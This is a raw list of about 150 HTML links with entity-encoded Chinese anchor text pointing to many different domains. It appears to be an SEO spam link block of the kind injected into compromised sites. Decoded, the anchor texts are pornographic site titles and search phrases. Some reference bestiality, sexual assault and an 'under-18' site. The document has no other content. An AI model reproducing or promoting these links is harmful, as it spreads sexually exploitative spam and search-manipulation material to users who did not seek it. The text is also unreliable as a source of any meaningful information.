<a href="http://lnchucai.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jyecu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://2jljl.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shengmeilan.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xashgf.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://nb798.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://gznta116.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://miushui.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://trzgjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qdhub.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://bxzengy.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://11223z.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lzjlys.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sf438.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longzubencao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y9633.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://anan58.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pdkqy.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://szlstny.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://li99.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://giyth.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lgmt.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://iqigui.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://yyhy666.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://sxdf168.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://znpack.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdcaite.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysjing.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://hccgame.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://qianhongart.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://xadws.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuongroup.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://ziguangjs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdcaite.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rslizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://csmnls.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinog.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hj-cw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://ywcnit.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;va&#x4E00;&#x533A;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://smpa18.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://nm131.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://szlstny.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://2jljl.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://symw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://di1zhan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baoxian36.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://szhylhj.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://sznjhs.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://wsfrp.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://33bv.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://three-ant.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szxlys.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hiwangling.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanxu100.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://guangguncun.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kkqzj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://nnn79.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcyan.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zun-long.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://98dg.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://sytbm.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://bocome.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
